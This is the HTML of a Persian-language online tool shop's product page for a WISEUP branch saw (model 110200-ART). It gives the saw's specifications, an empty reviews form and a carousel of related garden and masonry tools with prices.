				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="w-full d-flex last PdpSpecification_PdpSpecification__valuesBox__1HM_J">
<p class="ml-4 text-body-1 color-500 py-2 py-3-lg p-2-lg shrink-0 PdpSpecification_PdpSpecification__value__uHWVm"><strong>مشخصات فنی</strong></p>
</div>
<div class="w-full d-flex last PdpSpecification_PdpSpecification__valuesBox__1HM_J">
<p class="ml-4 text-body-1 color-500 py-2 py-3-lg p-2-lg shrink-0 PdpSpecification_PdpSpecification__value__uHWVm">ابعاد : 59x12x4 سانتی‌متر</p>
</div>
<div class="w-full d-flex last PdpSpecification_PdpSpecification__valuesBox__1HM_J">
<p class="ml-4 text-body-1 color-500 py-2 py-3-lg p-2-lg shrink-0 PdpSpecification_PdpSpecification__value__uHWVm">طول تیغه : 430MM</p>
</div>
<div class="w-full d-flex last PdpSpecification_PdpSpecification__valuesBox__1HM_J">
<p class="ml-4 text-body-1 color-500 py-2 py-3-lg p-2-lg shrink-0 PdpSpecification_PdpSpecification__value__uHWVm">ویژگی‌های اره : تیغه ثابت</p>
<p><strong>سایر توضیحات</strong></p>
<p>دارای تیغه فولاد کربنی لاکی &#8211; قابلیت تعویض تیغه &#8211; ضخامت تیغه: ۱.۲ میلی‌متر &#8211; دارای انحنا در قسمت سر تیغه جهت درگیر شدن بیشتر &#8211; دارای دسته‌ی پلاستیکی &#8211; قابلیت اتصال اره به دسته‌ی کمکی جهت کار در ارتفاع</p>
</div>

		</div>
	</div>
</div></div></div></div>
					<div class="aiosrs-rating-wrap" data-schema-id="8440">
									<div class="aiosrs-star-rating-wrap ">
							<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="1"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="2"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="3"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="4"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="5"></span>
							</div>
									<div class="aiosrs-rating-summary-wrap">
							<span class="aiosrs-rating">
							0/5							</span>
							<span class="aiosrs-rating-count">
							(0 Reviews)							</span>
						</div>
					</div>
					</div>											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								توضیحات تکمیلی							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						وزن					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				440 گرم			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						ابعاد					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				60 &times; 13 &times; 5 سانتیمتر			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						برند					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://abzartm.com/brand/wiseup/" rel="tag">WISEUP</a></p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-role-btn" data-accordion-index="reviews" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								نظرات (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="7219">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					دیدگاهها				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">هیچ دیدگاهی برای این محصول نوشته نشده است.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">اولین نفری باشید که دیدگاهی را ارسال می کنید برای &ldquo;اره شاخه ویزاپ مدل 110200-ART&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D8%A7%D8%B1%D9%87-%D8%B4%D8%A7%D8%AE%D9%87-%D9%88%DB%8C%D8%B2%D8%A7%D9%BE-%D9%85%D8%AF%D9%84-110200-art/#respond" style="display:none;">لغو پاسخ</a></small></span><form action="https://abzartm.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">امتیاز شما&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">امتیاز دهید&hellip;</option>
						<option value="5">عالی</option>
						<option value="4">خوب</option>
						<option value="3">متوسط</option>
						<option value="2">نه خیلی بد</option>
						<option value="1">خیلی ضعیف</option>
					</select></div><p class="comment-form-comment"><label for="comment">دیدگاه شما&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">نام&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">ایمیل&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><div class="g-recaptcha" id="g-recaptcha-1" data-sitekey="6LebG0IpAAAAAASYK-2nUZgUewDMz8QKWtyUAZ3W" data-theme="light" style="margin:0px 0px 0px 0px"></div><input name="submit" type="submit" id="submit" class="submit" value="ثبت" /> <input type='hidden' name='comment_post_ID' value='7219' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1c2e1810e6" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="156"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
<div id="pphWrapper" class="pph-wrapper" data-product-id="" style="--pph-chart--max-width:100%;"><span class="pph-chart-title">نوسان قیمت</span></div>			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-413" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>محصولات مشابه</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-3268 status-publish last instock product_cat-tools-agriculture-and-horticulture product_cat-sprayer product_tag-agricultural-and-horticultural-tools product_tag-2468 product_tag-2465 product_tag----gt-ps-e1l--1- has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="3268">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://abzartm.com/product/silver-1-liter-professional-sprayer-model-gt-ps-e1l/" class="product-image-link" tabindex="-1" aria-label="سمپاش سیلور مدل GT-PS-E1L حجم  1 لیتر">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-silver label-attribute-pa_brand label-with-img"><img src="https://www.abzartm.com/img/uploads/2021/04/silver-brand.png" title="silver" alt="silver" /></span></div><img width="250" height="250" src="https://www.abzartm.com/img/uploads/2021/02/IMG_2669-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.abzartm.com/img/uploads/2021/02/IMG_2669-250x250.jpg 250w, https://www.abzartm.com/img/uploads/2021/02/IMG_2669-150x150.jpg 150w, https://www.abzartm.com/img/uploads/2021/02/IMG_2669-300x300.jpg 300w, https://www.abzartm.com/img/uploads/2021/02/IMG_2669-1024x1024.jpg 1024w, https://www.abzartm.com/img/uploads/2021/02/IMG_2669-768x768.jpg 768w, https://www.abzartm.com/img/uploads/2021/02/IMG_2669-500x500.jpg 500w, https://www.abzartm.com/img/uploads/2021/02/IMG_2669-100x100.jpg 100w, https://www.abzartm.com/img/uploads/2021/02/IMG_2669.jpg 1080w" sizes="(max-width: 250px) 100vw, 250px" />		</a>

					<div class="hover-img">
				<img width="250" height="250" src="https://www.abzartm.com/img/uploads/2021/02/IMG_2670-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.abzartm.com/img/uploads/2021/02/IMG_2670-250x250.jpg 250w, https://www.abzartm.com/img/uploads/2021/02/IMG_2670-150x150.jpg 150w, https://www.abzartm.com/img/uploads/2021/02/IMG_2670-300x300.jpg 300w, https://www.abzartm.com/img/uploads/2021/02/IMG_2670-1024x1024.jpg 1024w, https://www.abzartm.com/img/uploads/2021/02/IMG_2670-768x768.jpg 768w, https://www.abzartm.com/img/uploads/2021/02/IMG_2670-500x500.jpg 500w, https://www.abzartm.com/img/uploads/2021/02/IMG_2670-100x100.jpg 100w, https://www.abzartm.com/img/uploads/2021/02/IMG_2670.jpg 1080w" sizes="(max-width: 250px) 100vw, 250px" />			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://abzartm.com/product/silver-1-liter-professional-sprayer-model-gt-ps-e1l/" data-id="3268" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://abzartm.com/product/silver-1-liter-professional-sprayer-model-gt-ps-e1l/">سمپاش سیلور مدل GT-PS-E1L حجم  1 لیتر</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>482,700&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					سمپاش سیلور مدل GT-PS-E1L حجم 1 لیتر

دسته :ابزارباغبانی وکشاورزی

زیردسته :سمپاش

جنس مخزن :پلی اتیلن (PE)درجه یک

ابعاد بسته بندی : 27*13*31 سانتیمتر

وزن بسته بندی : 340گرم

توضیحات:طراحی مدرن رد سیلندروکلیدوتخلیه هوا

فشارکاری 0.2-0.4 مگاپیکسل

ایدال برای مصارف کودوعلف کش وسموم حشره کش برپایه آب

مورداستفاده جهت اسپری کردن محلول شوینده یامواردمحافظ فاقد حلال

نازل برنجی مقاوم در برابر رطوبط وزنگ زدگی

دارای نازل قابل تنظیم در پاشش

&nbsp;				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="خواندن توضیحات بیشتر"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://abzartm.com/product/silver-1-liter-professional-sprayer-model-gt-ps-e1l/" data-key="f8ce9a305e" data-product-id="3268" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/%D8%A7%D8%B1%D9%87-%D8%B4%D8%A7%D8%AE%D9%87-%D9%88%DB%8C%D8%B2%D8%A7%D9%BE-%D9%85%D8%AF%D9%84-110200-art/?add-to-cart=3268" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3268" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3268" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;سمپاش سیلور مدل GT-PS-E1L حجم  1 لیتر&rdquo;" rel="nofollow" data-success_message="&quot;سمپاش سیلور مدل GT-PS-E1L حجم  1 لیتر&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3268" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://abzartm.com/product/silver-1-liter-professional-sprayer-model-gt-ps-e1l/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3268"
				>نمایش سریع</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-2924 status-publish first instock product_cat-tools-agriculture-and-horticulture product_cat-yeah product_tag-yeah product_tag-2387 product_tag-2388 product_tag-2386 product_tag-2385 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="2924">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://abzartm.com/product/saura-saw/" class="product-image-link" tabindex="-1" aria-label="اره ساورایی">
			<img width="250" height="250" src="https://www.abzartm.com/img/uploads/2020/12/IMG_1948-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="اره ساورایی" decoding="async" srcset="https://www.abzartm.com/img/uploads/2020/12/IMG_1948-250x250.jpg 250w, https://www.abzartm.com/img/uploads/2020/12/IMG_1948-150x150.jpg 150w, https://www.abzartm.com/img/uploads/2020/12/IMG_1948-300x300.jpg 300w, https://www.abzartm.com/img/uploads/2020/12/IMG_1948-768x768.jpg 768w, https://www.abzartm.com/img/uploads/2020/12/IMG_1948-500x500.jpg 500w, https://www.abzartm.com/img/uploads/2020/12/IMG_1948-100x100.jpg 100w, https://www.abzartm.com/img/uploads/2020/12/IMG_1948.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />		</a>

					<div class="hover-img">
				<img width="250" height="250" src="https://www.abzartm.com/img/uploads/2020/12/IMG_1949-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="اره ساورایی" decoding="async" srcset="https://www.abzartm.com/img/uploads/2020/12/IMG_1949-250x250.jpg 250w, https://www.abzartm.com/img/uploads/2020/12/IMG_1949-150x150.jpg 150w, https://www.abzartm.com/img/uploads/2020/12/IMG_1949-300x300.jpg 300w, https://www.abzartm.com/img/uploads/2020/12/IMG_1949-768x768.jpg 768w, https://www.abzartm.com/img/uploads/2020/12/IMG_1949-500x500.jpg 500w, https://www.abzartm.com/img/uploads/2020/12/IMG_1949-100x100.jpg 100w, https://www.abzartm.com/img/uploads/2020/12/IMG_1949.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://abzartm.com/product/saura-saw/" data-id="2924" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://abzartm.com/product/saura-saw/">اره ساورایی</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>398,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h3>اره ساورایی</h3>
<h4>مشخصات فنی</h4>
وزن بسته بندی :315 گرم

ابعاد بسته بندی :56*12*5 سانتیمتر

تعداد در بسته :1

نوع :اره دستی چوب بر

طول تیغه :35 سانتیمتر

نوع تیغه : فولاد

ویژگی ها :خشک بر				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="خواندن توضیحات بیشتر"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://abzartm.com/product/saura-saw/" data-key="f8ce9a305e" data-product-id="2924" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/%D8%A7%D8%B1%D9%87-%D8%B4%D8%A7%D8%AE%D9%87-%D9%88%DB%8C%D8%B2%D8%A7%D9%BE-%D9%85%D8%AF%D9%84-110200-art/?add-to-cart=2924" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2924" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2924" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;اره ساورایی&rdquo;" rel="nofollow" data-success_message="&quot;اره ساورایی&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2924" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://abzartm.com/product/saura-saw/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2924"
				>نمایش سریع</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-2551 status-publish last instock product_cat-tools-agriculture-and-horticulture product_cat-level product_cat-manual-alignment product_tag-agricultural-tools product_tag-level product_tag--25- product_tag-2102 product_tag-2306 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="2551">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://abzartm.com/product/level-25-cm-nolan/" class="product-image-link" tabindex="-1" aria-label="تراز25سانت نولان">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-nolan label-attribute-pa_brand">نولان</span></div><img width="250" height="250" src="https://www.abzartm.com/img/uploads/2020/11/IMG_1324-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="تراز 25 سانت نولان" decoding="async" srcset="https://www.abzartm.com/img/uploads/2020/11/IMG_1324-250x250.jpg 250w, https://www.abzartm.com/img/uploads/2020/11/IMG_1324-150x150.jpg 150w, https://www.abzartm.com/img/uploads/2020/11/IMG_1324-300x300.jpg 300w, https://www.abzartm.com/img/uploads/2020/11/IMG_1324-1024x1024.jpg 1024w, https://www.abzartm.com/img/uploads/2020/11/IMG_1324-768x768.jpg 768w, https://www.abzartm.com/img/uploads/2020/11/IMG_1324-500x500.jpg 500w, https://www.abzartm.com/img/uploads/2020/11/IMG_1324-100x100.jpg 100w, https://www.abzartm.com/img/uploads/2020/11/IMG_1324.jpg 1200w" sizes="(max-width: 250px) 100vw, 250px" />		</a>

					<div class="hover-img">
				<img width="250" height="250" src="https://www.abzartm.com/img/uploads/2020/11/IMG_1325-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="تراز 25 سانت نولان" decoding="async" srcset="https://www.abzartm.com/img/uploads/2020/11/IMG_1325-250x250.jpg 250w, https://www.abzartm.com/img/uploads/2020/11/IMG_1325-150x150.jpg 150w, https://www.abzartm.com/img/uploads/2020/11/IMG_1325-300x300.jpg 300w, https://www.abzartm.com/img/uploads/2020/11/IMG_1325-1024x1024.jpg 1024w, https://www.abzartm.com/img/uploads/2020/11/IMG_1325-768x768.jpg 768w, https://www.abzartm.com/img/uploads/2020/11/IMG_1325-500x500.jpg 500w, https://www.abzartm.com/img/uploads/2020/11/IMG_1325-100x100.jpg 100w, https://www.abzartm.com/img/uploads/2020/11/IMG_1325.jpg 1200w" sizes="(max-width: 250px) 100vw, 250px" />			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://abzartm.com/product/level-25-cm-nolan/" data-id="2551" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://abzartm.com/product/level-25-cm-nolan/">تراز25سانت نولان</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>470,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h2>تراز 25سانت نولان</h2>
<h4>مشخصات فنی</h4>
طول : 25 CM

ابعادکالا :  mm250*60*25

وزن کالا : gr200

تعداد محور:2

کاربرد :بنایی

ویژگی ها : مجهز به آهن ربا				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="خواندن توضیحات بیشتر"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://abzartm.com/product/level-25-cm-nolan/" data-key="f8ce9a305e" data-product-id="2551" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/%D8%A7%D8%B1%D9%87-%D8%B4%D8%A7%D8%AE%D9%87-%D9%88%DB%8C%D8%B2%D8%A7%D9%BE-%D9%85%D8%AF%D9%84-110200-art/?add-to-cart=2551" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2551" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2551" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;تراز25سانت نولان&rdquo;" rel="nofollow" data-success_message="&quot;تراز25سانت نولان&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2551" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://abzartm.com/product/level-25-cm-nolan/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2551"
				>نمایش سریع</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-2547 status-publish first outofstock product_cat-tools-agriculture-and-horticulture product_cat-level product_cat-manual-alignment product_tag-1686 product_tag-level product_tag--20-- product_tag-2306 has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="2547">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://abzartm.com/product/level-20-cm-nolan/" class="product-image-link" tabindex="-1" aria-label="تراز 20 سانت نولان">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">فروخته شده</span><span class="attribute-label product-label label-term-nolan label-attribute-pa_brand">نولان</span></div><img width="250" height="250" src="https://www.abzartm.com/img/uploads/2020/11/IMG_1299-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="تراز 20 سانت نولان" decoding="async" srcset="https://www.abzartm.com/img/uploads/2020/11/IMG_1299-250x250.jpg 250w, https://www.abzartm.com/img/uploads/2020/11/IMG_1299-150x150.jpg 150w, https://www.abzartm.com/img/uploads/2020/11/IMG_1299-300x300.jpg 300w, https://www.abzartm.com/img/uploads/2020/11/IMG_1299-1024x1024.jpg 1024w, https://www.abzartm.com/img/uploads/2020/11/IMG_1299-768x768.jpg 768w, https://www.abzartm.com/img/uploads/2020/11/IMG_1299-500x500.jpg 500w, https://www.abzartm.com/img/uploads/2020/11/IMG_1299-100x100.jpg 100w, https://www.abzartm.com/img/uploads/2020/11/IMG_1299.jpg 1200w" sizes="(max-width: 250px) 100vw, 250px" />		</a>

					<div class="hover-img">
				<img width="250" height="250" src="https://www.abzartm.com/img/uploads/2020/11/IMG_1298-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="تراز 20 سانت نولان" decoding="async" srcset="https://www.abzartm.com/img/uploads/2020/11/IMG_1298-250x250.jpg 250w, https://www.abzartm.com/img/uploads/2020/11/IMG_1298-150x150.jpg 150w, https://www.abzartm.com/img/uploads/2020/11/IMG_1298-300x300.jpg 300w, https://www.abzartm.com/img/uploads/2020/11/IMG_1298-1024x1024.jpg 1024w, https://www.abzartm.com/img/uploads/2020/11/IMG_1298-768x768.jpg 768w, https://www.abzartm.com/img/uploads/2020/11/IMG_1298-500x500.jpg 500w, https://www.abzartm.com/img/uploads/2020/11/IMG_1298-100x100.jpg 100w, https://www.abzartm.com/img/uploads/2020/11/IMG_1298.jpg 1200w" sizes="(max-width: 250px) 100vw, 250px" />			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://abzartm.com/product/level-20-cm-nolan/" data-id="2547" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://abzartm.com/product/level-20-cm-nolan/">تراز 20 سانت نولان</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h2>تراز 20 سانت نولان</h2>
<h4>مشخصات فنی</h4>
طول : 20cm

ابعادکالا :  210*62*25 MM

وزن کالا : gr180

تعداد محور:2

کاربرد :بنایی

ویژگی ها : مجهز به آهن ریا				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="خواندن توضیحات بیشتر"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://abzartm.com/product/level-20-cm-nolan/" data-key="f8ce9a305e" data-product-id="2547" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
